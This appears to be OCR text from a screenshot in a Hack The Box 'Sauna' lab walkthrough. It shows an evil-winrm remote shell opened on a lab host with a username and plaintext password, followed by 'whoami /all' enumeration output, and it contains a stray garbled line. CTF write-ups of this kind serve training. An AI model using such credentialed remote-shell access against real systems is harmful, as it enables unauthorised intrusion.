 ┌──(kali㉿kali)-[~/boxes/htb-sauna]
└─$ evil-winrm -i 10.10.10.175 -u fsmith -p 'Thestrokes23'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemen
ted on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami /all
range of Banking services
USER INFORMATION
----------------
User Name SID
==================== ==============================================
egotisticalbank\fsmith S-1-5-21-2966785786-3096785034-1186376766-1105